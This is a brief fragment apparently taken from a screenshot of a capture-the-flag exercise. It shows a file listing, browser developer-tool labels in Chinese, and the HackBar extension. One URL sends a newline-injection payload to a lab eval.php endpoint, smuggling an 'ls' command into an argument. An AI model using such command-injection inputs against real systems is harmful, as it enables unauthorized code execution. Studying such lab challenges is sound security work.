 eval.php
flag
index.php
www.zip
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.144.0.228:35060/eval.php?args[]=xxx%0a&args[]=ls
Split URL